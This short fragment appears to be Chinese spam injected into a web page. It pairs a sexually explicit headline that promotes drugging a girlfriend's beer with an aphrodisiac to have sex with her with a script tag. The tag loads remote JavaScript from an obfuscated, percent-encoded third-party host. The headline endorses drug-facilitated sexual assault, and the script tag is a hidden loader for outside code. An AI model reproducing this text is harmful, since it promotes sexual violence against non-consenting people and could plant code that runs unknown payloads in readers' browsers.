 【重磅推荐啤酒里放催情药操女友】史上最粉嫩白虎馒头逼，无套内射<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>